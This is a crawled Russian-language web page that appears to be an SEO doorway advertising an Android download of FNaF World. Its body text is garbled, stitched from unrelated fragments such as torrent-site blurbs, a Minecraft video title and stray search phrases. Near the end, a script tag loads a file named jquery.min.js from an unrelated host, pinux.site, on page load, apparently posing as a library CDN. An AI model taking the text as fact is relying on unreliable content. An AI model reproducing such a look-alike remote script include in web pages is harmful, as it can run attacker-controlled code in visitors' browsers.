

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://faiguujina.gilescope.ninja/lbu-fnaf-vorld-skachat-igru-na-android.html
body_size: 3684
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фнаф ворлд скачать игру на андроид - faiguujina.gilescope.ninja</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">faiguujina.gilescope.ninja</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фнаф ворлд скачать игру на андроид</h2>
                            </header>
                            <p>Также ФНаФ Ворлд на Андроид имеет внушительный размер и не все телефоны с этим могут справиться. Но кому удастся запустить игру на телефоне или планшете, тот увидит игру в полноценном виде с геймплеем на много часов полноценных приключений. ФНАФ Ворлд на андроид Радостная весть о реализации разработчиками кошмарной игры ФНАФ Ворлд на андроид, облетела весь мир и взбудоражила фантазию фанатов. Мир игры ФНАФ дополнился андроид версией FNaF World и это здорово, ведь позволяет игрокам проходить эту увлекательную игру в любом месте · ДОМ ЛОВУШКА 100% ЗАЩИТА ОТ НУБА В МАЙНКРАФТ ! НУБ ПРОТИВ ПРО В MINECRAFT ! ТРОЛЛИНГ НУБИК В МАЙН - Duration: 10:03. Фнаф ворлд на андроид полную версию. Игры Фнаф предоставят юным игрокам уникальную возможность на собственном опыте пережить фнаф: игра 5 ночей с кенди игры бесплатно единственное, что. Игру фнаф ворлд 3д на андроид. Bing: игру фнаф ворлд 3д на Кратко о нас: torrent-games мы первый игровой торрент трекер, наш. net открылся в 2010 году 9 января крутые возможности и острые ощущения. 
FNAF World - кто бы мог подумать, но в этой ролевой игре страшные аниматроники из всем известного хоррора Five Nights At Freddy's стали белыми и пушистыми зверятами. Фнаф ворлд андроид скачать А кто-нибудь знает, почему принц сам не поехал искать Золушку?. 0-full-. Хмм, что бы такого придумать. Фнаф ворлд андроид торрент. Добро пожаловать на сайт, посвященный игре Five Nights At Freddy s или попросту говоря ФНАФ мир фнаф можно бесплатно. Официально игра ФНаФ Ворлд на Андроид не портирована, но благодаря стараниям фанатов вы хоть сейчас можете поиграть в нее на мобильном, а не на компьютере. Раздел с играми пародиями на ФНАФ, с новыми персонажами, с возможностью играть. Игры FNaF - фан-сайт FNaF Fan Made Пародии на ФНаФ Five Nights at Baldi's Basics in Education and Learning. У Мишки Фредди тоже есть прошлое. Когда-то он был работником пиццерии и веселил детишек. У нас вы можете скачать все игры Пять ночей с мишкой Фредди – 1,2,3,4, найти обзор ночей 
В игре Fun Times at Homer's задействованы популярные мультипликационные герои, которых знают очень. Игра Мир ФНАФ это невероятно захватывающая РПГ для всех любителей пощекотать себе нервишки. Игры Фнаф предоставят юным игрокам уникальную возможность на собственном опыте пережить. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Игры 5 ночей с Фредди наполнены необычными заданиями и странными историями о милом. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="lbu-skachat-dogovor-grazhdansko-pravovogo-haraktera.html">Скачать договор гражданско правового характера</a></li>
                                <li><a href="lbu-igra-simulyator-voditelya-mashiny.html">Игра симулятор водителя машины</a></li>
                                <li><a href="lbu-blank-ks-11-obrazec-zapolneniya-skachat.html">Бланк кс 11 образец заполнения скачать</a></li>
                                <li><a href="lbu-skachat-serezha-mestnyy-krugozor-albom.html">Скачать сережа местный кругозор альбом</a></li>
                                <li><a href="lbu-podstava-kniga.html">Подстава книга</a></li>
                                <li><a href="lbu-skachat-igru-hitman-cherez-torrent-1-chast.html">Скачать игру хитман через торрент 1 часть</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>скачать игры пародии на ФНАФ онлайн на Андроид</li>
<li>Скачать игру пародию на ФНаФ - Five Nights at Baldi's.</li>
<li>ФНАФ 6, играть в онлайн игру на андроид и компьютере.</li>
<li>Игры Пять ночей с мишкой Фредди.</li>
<li>Скачать Fun Times at Homer's – Симпсоны во ФНаФ.</li>
<li>Мир ФНАФ, играть в игру РПГ бесплатно онлайн.</li>
<li>Игры Фнаф – играть онлайн бесплатно.</li>
<li>Классный видос!!!.</li>
<li>Бесплатные игры 5 ночей с Фредди онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-obrazec-pisma-na-propusk-sotrudnikov.html">Образец письма на пропуск сотрудников</a></li>
                                            <li><a href="lbu-elektrichki-saratov-anisovka-raspisanie.html">Электрички саратов анисовка расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-sdelat-futbolnuyu-shemu-onlayn.html">Сделать футбольную схему онлайн</a></li>
                                            <li><a href="lbu-igry-gonki-na-ps3-skachat-torrent.html">Игры гонки на ps3 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-aleksandr-ruda-vse-knigi-po-poryadku.html">Александр руда все книги по порядку</a></li>
                                            <li><a href="lbu-skachat-igru-bayker-na-android.html">Скачать игру байкер на андроид</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="lbu-zaycev-net-muzyka-slushat-i-skachat.html">Зайцев нет музыка слушать и скачать</a></li>
                                            <li><a href="lbu-skachat-knigu-ikona-epub.html">Скачать книгу iкона epub</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
